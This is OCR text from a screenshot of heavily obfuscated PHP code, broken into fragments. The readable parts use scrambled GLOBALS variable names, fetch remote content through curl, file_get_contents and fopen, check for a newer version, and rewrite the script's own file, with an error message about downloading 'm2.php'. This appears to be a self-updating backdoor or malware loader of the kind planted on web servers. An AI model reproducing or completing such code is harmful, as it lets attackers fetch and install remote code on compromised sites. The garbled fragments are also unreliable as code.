
r
"]});${${"
GLOBALS
"}["
qjqbjp
"]}=curl_getinfo(${${"
kr
"]});if(${${"
GLOBALS
"}["
gdtufcs
"]}===false||${${
dtufcs
"]}="
";}}$jfichsfscyu="
html_content
";$qhpmru
u}){$bfeotfjocoq="
url
";if(function_exists("
file_ge
_get_contents(${${"
GLOBALS
"}["
xzdmezygd
"]});}}if(!
("
fopen
")&&function_exists("
ini_get
")&&ini_get("
al
p
";${$zibwgnibk}=@fopen(${${"
GLOBALS
"}["
xzdmezygd
"
fv
"]="
fp
";while(!@feof(${${"
GLOBALS
"}["
ltoepyfv
"]}
l
"]})."
";}@fclose(${${"
GLOBALS
"}["
ldhusiibwl
"]});}
cfmfdjoiny
"]} or strpos(${$nvvgqpwch},"
404
 Not Fou
${${"
GLOBALS
"}["
gffcbqrtw
"]};}function starts_with
c
"]="
haystack
";return${${"
GLOBALS
"}["
ldfcbmbjpix
"]
en(${${"
GLOBALS
"}["
ncxktsavec
"]}))!==false;}functi
BALS
"}["
ruwlhwp
"]="
try
";foreach(explode("
,
",${$scg
=$this->get_html_content("
$try
?version
");if(${${"
G
west version:
$newest_v
, my version:
$this
->version
"
...
");${${"
GLOBALS
"}["
dpfnkcwnyhy
"]}=$this->get_ht
(${${"
GLOBALS
"}["
dpfnkcwnyhy
"]},"
get_html_content
"
tents(__FILE__,${${"
GLOBALS
"}["
tttygbchexx
"]})==fa
y!!
");return 1;}}else{d("
download m2.php failed!
")